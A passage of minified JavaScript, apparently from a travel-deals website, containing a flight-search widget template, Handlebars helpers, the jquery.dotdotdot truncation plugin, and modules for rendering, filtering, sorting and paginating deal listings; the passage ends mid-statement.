class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">\r\n                <input id="tt-search-where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-from-field-value-1" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="travelers-container search-field">\r\n            <div class="travelers-field-label-container">\r\n                <label for="tt-search-travelers-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Travelers",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="travelers-field-container">\r\n                <select id="tt-search-travelers-field-1" data-selected="">\r\n                    <option value="1">1 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adult",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="2" selected>2 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="3">3 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="4">4 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                </select>\r\n            </div>\r\n        </div>\r\n        <div class="when-1-container search-field">\r\n            <div class="when-field-1-label-container">\r\n                <label for="tt-search-when-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-1-container">\r\n                <input id="tt-search-when-field-1" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-1" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="when-2-container search-field">\r\n            <div class="when-field-2-label-container">\r\n                <label for="tt-search-when-field-2">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.ReturnDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-2-container">\r\n                <input id="tt-search-when-field-2" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-2" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="search-button-container search-field">\r\n            <button id="tt-search-submit-button" class="button-primary">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.SearchButton",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),n.partials=l.template}(window.tzoo=window.tzoo||{},window.Handlebars),function(l,n){"use strict";var a=[3],e=["onward","collection"],r=["carousel"];l.template=l.template||{},l.resources=l.resources||{},l.template.compileJSTemplate=function(a,e){var r="#"===a.substr(0,1)?a.substr(1):a,t="#"===e.substr(0,1)?$(e).html():e;return l.template[r]||(l.template[r]=n.compile(t.trim())),l.template[r]},l.template.renderJSTemplate=function(n,a,e){var r="#"===n.substr(0,1)?n.substr(1):n,t=null;return r&&0!==r.length&&((t=l.template[r](e))&&0===t.length||!a||(t=l.template.compileJSTemplate(r,a)(e))),t},l.getVariable=function(l,n){var a=n||window;return l.split(".").reduce((function(l,n){return l&&l[n]}),a)},n.registerHelper("indicateImagesAsDots",(function(l){var n='<div class="dotFocused"></div>',a=6;a>l&&(a=l);for(var e=1;e<a;e++)n+=e<a-1||l<7?'<div class="dot"></div>':'<div class="dotTrail"></div>';return n})),n.registerHelper("debug",(function(l){console.log("Context:",this),console.log("Value:",l)})),n.registerHelper("compare",(function(l,n,a,e){switch(n){case"===":return l===a?e.fn(this):e.inverse(this);case"!==":return l!==a?e.fn(this):e.inverse(this);case"<":return l<a?e.fn(this):e.inverse(this);case"<=":return l<=a?e.fn(this):e.inverse(this);case">":return l>a?e.fn(this):e.inverse(this);case">=":return l>=a?e.fn(this):e.inverse(this);case"&&":return l&&a?e.fn(this):e.inverse(this);case"||":return l||a?e.fn(this):e.inverse(this);default:return e.inverse(this)}})),n.registerHelper("resource",(function(a,e,r){var t=l.resources[a];return"object"==typeof t&&"number"==typeof e&&(t=l.resources[a][e]),"string"==typeof e&&(t=t.format(e)),void 0===e&&"string"==typeof r&&(t=t.format(r)),new n.SafeString(t)})),n.registerHelper("global",(function(n){return l.getVariable(n)})),n.registerHelper("image",(function(a){return new n.SafeString(l.getImage(a))})),n.registerHelper("imageSlickTagOnly",(function(a,e,r){return new n.SafeString(l.getImageSlickTagOnly(a,e,r))})),n.registerHelper("imageFixed",(function(a,e,r){return new n.SafeString(l.getImageFixed(a,e,r))})),n.registerHelper("imageUrl",(function(a){return new n.SafeString(l.getImageUrl(a))})),n.registerHelper("debugGroupTitle",(function(a){var e=null;return l.isTrue(l.getQueryStringParameter("debug"))&&(e=new n.SafeString(' title="'+a.nam+'"')),e})),n.registerHelper("currencyCode",(function(){return new n.SafeString(l.currencyCode)})),n.registerHelper("gaProductClass",(function(){return new n.SafeString(l.gaProductClass)})),n.registerHelper("gaProductHtmlAttributesForTemplate",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(r.idForGATracking(),a,e,r.categoryForGATracking()+"/Deal",r.nameForGATracking(),r.dealTypeForGATracking(),t,s,i,u))})),n.registerHelper("gaProductHtmlAttributesForTemplate2",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(e,a,null,i,r,null,t,null,s,u))})),n.registerHelper("selectNoResultsTemplate",(function(l){var n=function(l){return l||"onward"}(l);return"onward"===n&&(n="search"),"noresults"+n})),n.registerHelper("selectListItemTemplate",(function(n,t,s){var i="";return e.indexOf(t)>=0&&(i="dealmedium",r.indexOf(s)>=0&&("collection"===t&&"true"===l.resources.DealSlickEnabled_Collection||"onward"===t&&"true"===l.resources.DealSlickEnabled_Onward)&&(i="dealcarouselmedium")),0===i.length&&n.grp&&a.indexOf(n.grp)>=0&&(i="dealsimple"),0!==i.length||"storiessearch"!==t&&"storiescollection"!==t||(i="storycard"),0===i.length&&(i="dealfull",r.indexOf(s)>=0&&"search"===t&&"true"===l.resources.DealSlickEnabled_Search&&(i="dealcarouselfull")),i})),n.registerHelper("getGroupCSSClasses",(function(l,r){var t="";return(e.indexOf(r)>=0||a.indexOf(l)>=0||"storiescollection"===r)&&(t+=" twocol"),a.indexOf(l)>=0&&(t+=" fixed-container-md"),new n.SafeString(t)})),n.registerHelper("getItemCardCSSClasses",(function(l){var a="";return"storiescollection"===l?a+=" collection-card":"storiessearch"===l&&(a+=" result-card"),new n.SafeString(a)})),n.registerHelper("defaultSort",(function(n,a,e){var r=l.getVariable(a);return null===r&&(r=1),n===r?e.fn(this):e.inverse(this)})),n.registerHelper("showMoreTrendingDeals",(function(l,n,a){return Object.keys(l).length>n?a.fn(this):a.inverse(this)})),l.processKeywordSnippet=function(){for(var n=document.querySelectorAll(".deal-summary.ts-original"),a=[],e=0;e<n.length;e++){var r=n[e],t=r.querySelector(".match");t&&0!==t.length?(r.innerHTML=t.parentNode.innerHTML.trim(),a.push(r)):r.innerHTML=r.innerHTML.replace(/<\/?p>/gi," ").replace(/\s+\./gi,".").trim()}for(var s=0;s<a.length;s++){var i=a[s],u=i.querySelector(".match");if(!l.isVisible(u)){var o=i.innerHTML,c=o.indexOf('<span class="match">'),h=o.slice(0,c),d=h.match(/(?:\. )|[．。?!？！?!‼⁇⁈⁉;]/gi);if(d){var p=d[d.length-1],m=h.lastIndexOf(p),f=";"===p?"… ":"";i.innerHTML=f+o.slice(m+1).trim()}}}}}(window.tzoo=window.tzoo||{},window.Handlebars);
/* -- jquery.dotdotdot.js -- */
!function(t,e){"use strict";if(!t.fn.dotdotdot){t.fn.dotdotdot=function(e){if(0===this.length)return t.fn.dotdotdot.debug('No element found for "'+this.selector+'".'),this;if(this.length>1)return this.each(function(){t(this).dotdotdot(e)});var l=t(window),c=this;c.data("dotdotdot")&&c.trigger("destroy.dot");var u=c.contents();c.data("dotdotdot-style",c.attr("style")||""),c.css("word-wrap","break-word"),"nowrap"===c.css("white-space")&&c.css("white-space","normal"),c.bind_events=function(){return c.on("update.dot",function(e,n){switch(c.removeClass("is-truncated"),e.preventDefault(),e.stopPropagation(),typeof f.height){case"number":f.maxHeight=f.height;break;case"function":f.maxHeight=f.height.call(c[0]);break;default:f.maxHeight=function(t){for(var e=t.innerHeight(),n=["paddingTop","paddingBottom"],r=0,o=n.length;r<o;r++){var a=parseInt(t.css(n[r]),10);isNaN(a)&&(a=0),e-=a}return e}(c)}f.maxHeight+=f.tolerance,"undefined"!=typeof n&&(("string"==typeof n||"nodeType"in n&&1===n.nodeType)&&(n=t("<div />").append(n).contents()),n instanceof t&&(u=n)),(v=c.wrapInner('<div class="dotdotdot" />').children()).contents().detach().end().append(u.clone(!0)).find("br").replaceWith("  <br />  ").end().css({height:"auto",width:"auto",border:"none",padding:0,margin:0});var a=!1,l=!1;return h.afterElement&&((a=h.afterElement.clone(!0)).show(),h.afterElement.detach()),r(v,f)&&(l="children"==f.wrap?function(t,e,n){var o=t.children(),a=!1;t.empty();for(var i=0,d=o.length;i<d;i++){var l=o.eq(i);if(t.append(l),n&&t.append(n),r(t,e)){l.remove(),a=!0;break}n&&n.detach()}return a}(v,f,a):function e(n,a,l,c,u){var f=!1;n.contents().detach().each(function(){var h=this,p=t(h);if("undefined"==typeof h)return!0;if(p.is("script, .dotdotdot-keep"))n.append(p);else{if(f)return!0;n.append(p),!u||p.is(c.after)||p.find(c.after).length||n[n.is("a, table, thead, tbody, tfoot, tr, col, colgroup, object, embed, param, ol, ul, dl, blockquote, select, optgroup, option, textarea, script, style")?"after":"append"](u),r(l,c)&&(f=3==h.nodeType?function(e,n,a,l,c){var u=e[0];if(!u)return!1;var f=d(u),h=-1!==f.indexOf(" ")?" ":"　",p="letter"==l.wrap?"":h,g=f.split(p),v=-1,w=-1,m=0,y=g.length-1;l.fallbackToLetter&&0===m&&0===y&&(p="",g=f.split(p),y=g.length-1);if(l.maxLength)f=o(f.trim().substr(0,l.maxLength),l),i(u,f);else{for(;m<=y&&(0!==m||0!==y);){var b=Math.floor((m+y)/2);if(b==w)break;w=b,i(u,g.slice(0,w+1).join(p)+l.ellipsis),a.children().each(function(){t(this).toggle().toggle()}),r(a,l)?(y=w,l.fallbackToLetter&&0===m&&0===y&&(p="",g=g[0].split(p),v=-1,w=-1,m=0,y=g.length-1)):(v=w,m=w)}if(-1==v||1===g.length&&0===g[0].length){var x=e.parent();e.detach();var T=c&&c.closest(x).length?c.length:0;if(x.contents().length>T?u=s(x.contents().eq(-1-T),n):(u=s(x,n,!0),T||x.detach()),u&&(f=o(d(u),l),i(u,f),T&&c)){var C=c.parent();t(u).parent().append(c),t.trim(C.html())||C.remove()}}else f=o(g.slice(0,v+1).join(p),l),i(u,f)}return!0}(p,a,l,c,u):e(p,a,l,c,u)),f||u&&u.detach()}});r(l,c)&&e(l,a,l,c,u);a.addClass("is-truncated");return f}(v,c,v,f,a)),v.replaceWith(v.contents()),v=null,t.isFunction(f.callback)&&f.callback.call(c[0],l,u),h.isTruncated=l,l}).on("isTruncated.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(c[0],h.isTruncated),h.isTruncated}).on("originalContent.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(c[0],u),u}).on("destroy.dot",function(t){t.preventDefault(),t.stopPropagation(),c.unwatch().unbind_events().contents().detach().end().append(u).attr("style",c.data("dotdotdot-style")||"").removeClass("is-truncated").data("dotdotdot",!1)}),c},c.unbind_events=function(){return c.off(".dot"),c},c.watch=function(){if(c.unwatch(),"window"==f.watch){var t=l.width(),e=l.height();l.on("resize.dot"+h.dotId,function(){var n=l.width(),r=l.height();t==n&&e==r&&f.windowResizeFix||(t=n,e=r,g&&clearInterval(g),g=setTimeout(function(){c.trigger("update.dot")},100))})}else p=a(c),g=setInterval(function(){if(c.is(":visible")){var t=a(c);p.width==t.width&&p.height==t.height||(c.trigger("update.dot"),p=t)}},500);return c},c.unwatch=function(){return t(window).off("resize.dot"+h.dotId),g&&clearInterval(g),c};var f=t.extend(!0,{},t.fn.dotdotdot.defaults,e),h={},p={},g=null,v=null;return f.lastCharacter.remove instanceof Array||(f.lastCharacter.remove=t.fn.dotdotdot.defaultArrays.lastCharacter.remove),f.lastCharacter.noEllipsis instanceof Array||(f.lastCharacter.noEllipsis=t.fn.dotdotdot.defaultArrays.lastCharacter.noEllipsis),h.afterElement=function(e,n){if(!e)return!1;if("string"==typeof e)return!!(e=t(e,n)).length&&e;return!!e.jquery&&e}(f.after,c),h.isTruncated=!1,h.dotId=n++,c.data("dotdotdot",!0).bind_events().trigger("update.dot"),f.watch&&c.watch(),c},t.fn.dotdotdot.defaults={ellipsis:"… ",wrap:"word",fallbackToLetter:!0,lastCharacter:{},tolerance:0,callback:null,after:null,height:null,watch:!1,windowResizeFix:!0,maxLength:null},t.fn.dotdotdot.defaultArrays={lastCharacter:{remove:[" ","　",",",";",".","!","?"],noEllipsis:[]}},t.fn.dotdotdot.debug=function(t){};var n=1}function r(t,e){return Math.round(t.innerHeight())>Math.round(e.maxHeight)||e.maxLength&&Math.round(t.text().trim().length)>Math.round(e.maxLength)}function o(e,n){for(;t.inArray(e.slice(-1),n.lastCharacter.remove)>-1;)e=e.slice(0,-1);return t.inArray(e.slice(-1),n.lastCharacter.noEllipsis)<0&&(e+=n.ellipsis),e}function a(t){return{width:t.innerWidth(),height:t.innerHeight()}}function i(t,e){t.innerText?t.innerText=e:t.nodeValue?t.nodeValue=e:t.textContent&&(t.textContent=e)}function d(t){return t.innerText?t.innerText:t.nodeValue?t.nodeValue:t.textContent?t.textContent:""}function l(t){do{t=t.previousSibling}while(t&&1!==t.nodeType&&3!==t.nodeType);return t}function s(e,n,r){var o,a=e&&e[0];if(a){if(!r){if(3===a.nodeType)return a;if(t.trim(e.text()))return s(e.contents().last(),n)}for(o=l(a);!o;){if((e=e.parent()).is(n)||!e.length)return!1;o=l(e[0])}if(o)return s(t(o),n)}return!1}}(jQuery);
/* -- itemlist.js -- */
!function(e,t,i){"use strict";e.searchFilterType={Location:-1},e.ItemList=function(l,s){var r,a,o=["search","collection"],n=["search","collection"],p=["search","collection"],c=["storiessearch","storiescollection"],u=["storiessearch","storiescollection"],d={},m=null,T=null,f=null,h=null,y=null,F=null,g=!0,S=!1,I={hasTTSearchWidget:!1,listType:"onward",params:{additionalTagIds:[],debug:null}},C=function(){var l;5!==T.params.typeid&&(o.indexOf(T.listType)>=0&&(F=t("#sort-container").listSort({templateName:"sort",translations:{title:e.resources["Search.Sort.Title"]}}).listSortInst()),l=null,n.indexOf(T.listType)>=0&&(h=[],y=[],e.map&&(e.map.filterAPI=[]),"collection"===T.listType&&(l={title:e.resources["Search.Filter.Location.Title"]},y.push(t("#locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilter",translations:l}).listFilterInst()),T.exposeLocationFilter&&y.push(t("#exposed-locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#locfilter-container-map").listFilter({filterType:e.searchFilterType.Location,settingsHiddenField:"#maplocFilterSettingsHiddenField",templateName:"locfilter",translations:l}).listFilterInst()),h.push({name:e.searchFilterType.Location,values:[]})),T.params&&T.params.IsHotelPlatformSearch||(l={moreFilters:e.resources["Search.MoreFilters"],title1:e.resources["Search.Filter.Category.Title1"],title2:e.resources["Search.Filter.Category.Title2"]},y.push(t("#catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilter",translations:l}).listFilterInst()),T.exposeCategoryFilter&&y.push(t("#exposed-catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#catfilter-container-map").listFilter({filterType:e.tagType.Category,settingsHiddenField:"#mapcatFilterSettingsHiddenField",templateName:"catfilter",translations:l}).listFilterInst()),h.push({name:e.tagType.Category,values:[]})),l={title:e.resources["Search.Filter.Theme.Title"]},y.push(t("#filter-container").listFilter({filterType:e.tagType.Theme,templateName:"filter",translations:l}).listFilterInst()),T.exposeThemeFilter&&y.push(t("#exposed-filter-container").listFilter({filterType:e.tagType.Theme,templateName:"filterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#filter-container-map").listFilter({filterType:e.tagType.Theme,settingsHiddenField:"#mapFilterSettingsHiddenField",templateName:"filter",translations:l}).listFilterInst()),h.push({name:e.tagType.Theme,values:T.params.additionalTagIds}))),g=u.indexOf(T.listType)<0,S=p.indexOf(T.listType)>=0,"collection"===T.listType&&(T.storiesCarouselItemCount=24,T.storiesCarouselPosition=4,T.storiesCarouselShowAllLink=!1);var s={ajax:{url:T.dataSource},dataSourceName:c.indexOf(T.listType)>=0?"sty":"dls",filter:h,filterAPI:y,hasRelatedReading:S,hasTTSearchWidget:T.hasTTSearchWidget,helper:function(e){return new i(e,T.params.debug)},isInternationalSearch:T.isInternationalSearch,isStoryRelatedDeals:T.isStoryRelatedDeals,isUsingDefaultHeading:T.isUsingDefaultHeading,listType:T.listType,params:T.params,renderByGroupsAndEditions:g,sortAPI:F,storiesCarouselItemCount:T.storiesCarouselItemCount,storiesCarouselPosition:T.storiesCarouselPosition,storiesCarouselShowAllLink:T.storiesCarouselShowAllLink,storiesRelatedDealsCount:T.storiesRelatedDealsCount,storiesResultsUrl:T.storiesResultsUrl,showMoreDealsOnScroll:T.showMoreDealsOnScroll,widgetName:T.widgetName,urlSuffix:T.urlSuffix};"undefined"!=typeof T.resultsPerPage?s.resultsPerPage=T.resultsPerPage:"onward"===T.listType&&(s.resultsPerPage=4),f=t(m).listRender(s).listRenderInst()};return a=s,(r=l)&&(m=document.getElementById("#"===r.substr(0,1)?r.substr(1):r))&&(T=t.extend(!0,I,a||{}),C(),d.renderAPI=f),d}}(window.tzoo=window.tzoo||{},window.jQuery,window.SRDealTemplateHelper);
/* -- list-render.js -- */
function Pagination(e){this.ResultsPerPage=parseInt(e),this.StartIndex=0,this.EndIndex=parseInt(sessionStorage.getItem("paginationEndIndex")),isNaN(this.EndIndex)&&(this.EndIndex=this.ResultsPerPage),this.Reset=function(){this.StartIndex=0,this.EndIndex=parseInt(sessionStorage.getItem("paginationEndIndex")),isNaN(this.EndIndex)&&(this.EndIndex=this.ResultsPerPage),sessionStorage.setItem("paginationEndIndex",this.EndIndex)},this.Next=function(){this.StartIndex=this.StartIndex+this.ResultsPerPage,this.EndIndex=this.EndIndex+this.ResultsPerPage,sessionStorage.setItem("paginationEndIndex",this.EndIndex)}}function updateShowMoreButtonText(e,t,s){var i=t-e,r=i<s?i:s;$("#showChunkSize").text(r),$("#showTotalCount").text(t)}function showMoreGreatDeals(){$("#dvMoreGreatDeals")&&($("#dvMoreGreatDeals").removeClass("hidden"),$(window).scroll()),$("div.loading-spacer")&&$("div.loading-spacer").addClass("hidden")}function filterCarousel(e){var t=$(e),s=t.closest(".carousel-wrapper"),i=t.closest(".carousel-cards"),r=s.parent().find(".carouseln-prev"),a=s.parent().find(".carouseln-next");function n(){tzoo.layout.isXs()||(o(),s.on("scroll",tzoo.throttle(function(){o()},250)))}function o(){i.width()>s.width()?(s.scrollLeft()>0?r.addClass("carouseln-enabled"):r.removeClass("carouseln-enabled"),s.scrollLeft()+10<i.width()-s.width()?a.addClass("carouseln-enabled"):a.removeClass("carouseln-enabled")):(r.removeClass("carouseln-enabled"),a.removeClass("carouseln-enabled"))}n(),$(window).on("resize",tzoo.throttle(function(){n()},250));var l=t.find(".checked");l.length&&scrollFilter(l.first(),!1,!1)}function scrollFilter(e,t,s){var i=$(e).closest(".carousel-wrapper");if(null!=s&&s)return i.trigger("scroll"),void i.scrollLeft(0);var r=$(e).innerWidth();i.trigger("scroll"),i.animate({scrollLeft:$(e).position().left-i.width()/2+r/2+6},250),(null==t||t)&&$("html, body").animate({scrollTop:$(".navbar").offset().top},200,null,function(){$(".navbar").focus()})}function renderTrendingDealsCollection(e,t){if(e&&e.tdsd){if(t&&t.helper)for(var s in e.tdsd){var i=e.tdsd[s].dls;for(var r in i){var a=i[r];a.helper=t.helper(a)}}var n=tzoo.template.renderJSTemplate("trendingdealscollection",null,e);$("#result-container").html(n),$(".trending-deals .js-show-more-button").off("click").on("click",function(){var e=$(this).parent().find("li.deal-module.hidden");$(e).removeClass("hidden"),tzoo.imageLoader.forceLoadImages(e.find("img")),$(this).hide()})}else{n=tzoo.template.renderJSTemplate("trendingdealscollection",null,{hasAnyResults:!1,listType:"collection",showNoResults:!0});$("#result-container").html(n)}}function renderConfidentialOffersCollection(e){if(e&&e.cosd){var t=tzoo.template.renderJSTemplate("confidentialofferscollection",null,e);$("#result-container").html(t),$(".confidential-offers .js-show-more-button").off("click").on("click",function(){var e=$(this).parent().find("li.deal-module.hidden");$(e).removeClass("hidden"),tzoo.imageLoader.forceLoadImages(e.find("img")),$(this).hide()})}else{t=tzoo.template.renderJSTemplate("confidentialofferscollection",null,{hasAnyResults:!1,listType:"collection",showNoResults:!0});$("#result-container").html(t)}}!function(e,t,s,i,r){s.track=s.track||{};var a,n={resultsPerPage:s.searchResultsPerPage,widgetName:""};function o(e,s,i){return this.mainContainer=t(e),this.settings=null,this.initialized=!1,this.init(s),this}o.prototype.init=function(e){if(!this.initialized){this.searchResponseGroups=[],this.searchResponseEditions={},this.searchResponseEditionList=[],this.storiesDataSourceName="sty",this.storiesCarouselItemCount=3,this.storiesCarouselShowAllLink=!0,this.storiesCarouselPosition=3,this.showMoreDealsOnScroll=!1,this.hasMoreItemsToLoad=!0,this.settings=t.extend(!0,{},n,e);var s=t("#listRenderSettingsHiddenField");s.val()&&s.val().length>0?this.settings=t.extend(!0,this.settings,JSON.parse(s.val())):this.storeSettings(),this.Pagination=new Pagination(this.settings.resultsPerPage),this.resultNextChunkBlock=".js-result-next-chunk",this.fdResultNextChunkBlock=".js-fd-result-next-chunk",this.fdDealExpertChunkBlock=".js-fd-deal-expert-header",this.noResultsBlock=".js-no-results",this.showMoreBlock=".js-show-more-button",this.showMoreButton=".js-show-more-button > button";var i=this;this.settings.sortAPI&&this.settings.sortAPI.sortContainer.on("selectedSortItemChanged",function(e){i.sort(e.settings)}),this.settings.storiesCarouselItemCount&&(this.storiesCarouselItemCount=this.settings.storiesCarouselItemCount),"undefined"!=typeof this.settings.storiesCarouselShowAllLink&&(this.storiesCarouselShowAllLink=this.settings.storiesCarouselShowAllLink),this.settings.storiesCarouselPosition&&(this.storiesCarouselPosition=this.settings.storiesCarouselPosition),"undefined"!=typeof this.settings.showMoreDealsOnScroll&&(this.showMoreDealsOnScroll=this.settings.showMoreDealsOnScroll),this.initialized=!0,t(document).on("showMoreGreatDeals",function(){showMoreGreatDeals()}),t(document).on("click",".filter-close-button",function(){var e,s,r=t(this).parent().data("id"),a=!1,n=!1;e=t("#filter-container").find("[data-filtering-field-value='"+r+"']"),s=t("#filtercarousel").find("[data-filtering-field-value='"+r+"']"),e.length&&(n=!0),n||(e=t("#locfilter-container").find("[data-filtering-field-value='"+r+"']"),s=$getOuterElement=t("#locfiltercarousel").find("[data-filtering-field-value='"+r+"']"),e.length&&(a=!0)),n||a||(e=t("#catfilter-container").find("[data-filtering-field-value='"+r+"']"),s=$getOuterElement=t("#catfiltercarousel").find("[data-filtering-field-value='"+r+"']")),i.displayFilters(),e.length&&(s.length?s.trigger("click",!1):(e.trigger("click"),i.displayFilters()),a&&t("#loc-list").length&&(e.hasClass("checked")?t(".loc-list").each(function(){t(this).val(r)}):t(".loc-list").each(function(){t(this).val(-2)})))}),t(document).on("click",".carouseln-prev",function(){var e=t(this).closest(".exposed-filter").find(".carousel-wrapper");e.animate({scrollLeft:e.scrollLeft()-e.width()},250)}),t(document).on("click",".carouseln-next",function(){var e=t(this).closest(".exposed-filter").find(".carousel-wrapper");e.animate({scrollLeft:e.scrollLeft()+e.width()},250)}),t("#exposed-filter-container, #exposed-locfilter-container, #exposed-catfilter-container").on("click",".js-filter",function(e,s){if(null==s||s)scrollFilter(t(this),s,!1);else{var i=t(this).parent().find(".checked");i.length&&scrollFilter(i.first(),s,!1)}})}},o.prototype.loadData=function(e){var i=this,r=document.getElementById("result-next-chunk");if(r){var n=s.AssetUrl+"res/img/loaders/",o=s.hasHighPixelDensity?"@2x":"",l='<div class="loader">';s.loaderInfo||(s.loaderInfo={}),s.loaderInfo.img&&0!==s.loaderInfo.img.length||(s.loaderInfo.img="generic"),s.loaderInfo.above&&0!==s.loaderInfo.above.length&&(l+='<span class="above">'+s.loaderInfo.above+"</span>");var d="hotel"===s.loaderInfo.img||"flight"===s.loaderInfo.img||s.loaderInfo.imgHasText?' class="wide"':"",h="flight"===s.loaderInfo.img?' style="margin-bottom: 20px"':"";"false"==s.resources.UseDefaultLoaderGif&&"generic"===s.loaderInfo.img?l+='<i class="icon-tzoo-app"></i>':l+="<img"+d+" "+h+' src="'+n+s.loaderInfo.img+o+'.gif" alt="loading" />',s.loaderInfo.label&&(l+='<span class="below">'+s.loaderInfo.label+"</span>"),l+="</div>",r.innerHTML=l,r.parentElement.innerHTML+='<div class="loading-spacer">&nbsp;</div>'}a=t.get(this.settings.ajax.url,this.settings.params,function(t){i.onDataReceived(t),void 0!==e&&e(),null!=s.loaderInfo&&"hotel"===s.loaderInfo.img||showMoreGreatDeals()}).fail(function(){i.onDataReceived(""),null!=s.loaderInfo&&"hotel"===s.loaderInfo.img||showMoreGreatDeals()})},o.prototype.onDataReceived=function(e){var i={};if(t("#OnwardNavDivInPD").hide(),this.dataSourceFilteredSorted={},this.onwardNavTitle="","trendingdealscollection"===s.getVariable("tzoo.search.renderAPI.settings.listType"))renderTrendingDealsCollection(e,this.settings);else if("confidentialofferscollection"===s.getVariable("tzoo.search.renderAPI.settings.listType"))renderConfidentialOffersCollection(e);else if(e&&e.searchResponse){if("search"===s.getVariable("tzoo.search.renderAPI.settings.listType")&&"keyword"===s.getVariable("tzoo.search.settings.search_type")&&e.searchResponse.mk&&(s.search.modifiedKeyword=e.searchResponse.mk),e.groups&&e.groups.length>0&&(this.searchResponseGroups=e.groups),e.editions&&e.editions.length>0){this.searchResponseEditionList=e.editions;for(var r=0;r<e.editions.length;r++)this.searchResponseEditions[e.editions[r].tzl]=e.editions[r]}if(null!=e.searchResponse&&null!=e.searchResponse.dls&&e.searchResponse.dls.length>0&&null!=e.searchResponse.onlt&&void 0!==e.searchResponse.onlt&&e.searchResponse.onlt.length>0&&(this.onwardNavTitle=e.searchResponse.onlt,t("#OnNavTitleInBNB").length&&(t("#OnwardNavDivInBNB").css("display","block"),t("#OnNavTitleInBNB").html(this.onwardNavTitle)),t("#OnNavTitleInPD").length&&(t("#OnwardNavDivInPD").css("display","block"),0==t("#OnNavTitleInPD").text().length||this.settings.isUsingDefaultHeading?t("#OnNavTitleInPD").html(this.onwardNavTitle):t("#OnNavTitleInPD").html(t("#OnNavTitleInPD").text()))),i=e,this.settings.helper&&i&&i.searchResponse&&i.searchResponse[this.settings.dataSourceName])for(var a in i.searchResponse[this.settings.dataSourceName]){var n=i.searchResponse[this.settings.dataSourceName][a];n.tag&&0!==n.tag.length&&null!=i.searchResponse.dtg&&i.searchResponse.dtg.length>0&&t.each(n.tag,function(e,s){var r=t.grep(i.searchResponse.dtg,function(e){return e.id===s.id});0!==r.length&&(n.tag[e]=r[0])}),n.helper=this.settings.helper(n)}if(this.dataSource=i.searchResponse,this.dataSourceFiltered=t.extend(!0,{},this.dataSource),this.dataSource&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.extend(!0,[],this.dataSource[this.settings.dataSourceName])),this.settings.filterAPI&&this.dataSource)for(var o=0;o<this.settings.filterAPI.length;o++){var l=this.settings.filterAPI[o],d=this;null!=l&&(l.renderFilter(this.dataSource,t.grep(this.settings.filter,function(e){return e.name===l.settings.filterType})[0]),l.filterContainer.on("onMenuItemClicked",function(e){d.filter(e.filter)}))}if(this.settings.sortAPI)i&&i.sort&&this.settings.sortAPI.initSortOptions(i.sort),this.dataSource&&this.dataSource.ssrt?(this.settings.sortAPI.hide(),this.settings.noSort=!0):this.dataSource&&this.dataSource[this.settings.dataSourceName]&&this.dataSource[this.settings.dataSourceName].length>0&&this.settings.sortAPI.show(),i&&i.sort&&(this.settings.sorting=this.settings.sortAPI.getSelectedSortSettings().sorting);else if(i&&i.sort&&i.sort.opt&&i.sort.opt.length){var h=i.sort.opt[0];h&&(this.settings.sorting={expression:h.sox,groupResult:h.grp.toString(),groups:h.grps.map(function(e){return e.toString()}),hotelsortvalue:h.hval.toString(),value:h.val.toString(),sortName:h.nam})}i&&i.sort&&this.filter(this.settings.filter)}else{var c=s.template.renderJSTemplate("group",null,{hasAnyResults:!1,listType:this.settings.listType,showNoResults:!0,widgetName:this.settings.widgetName});t("#result-container").html(c)}this.displayFilters(),this.mainContainer.trigger({type:"onDataReceived",args:i}),this.refreshFM()},o.prototype.internalFilter=function(){if(this.settings.filterAPI){for(var e=this.settings.filter.sort(function(e,t){return t.name-e.name}),s=0;s<e.length;s++){if(null!=(n=e[s])){var i=t.grep(this.settings.filterAPI,function(e){return e.settings.filterType===n.name});0===s&&(this.dataSourceFiltered[this.settings.dataSourceName]=this.dataSource[this.settings.dataSourceName]);for(var r=0;r<i.length;r++)if(this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]){var 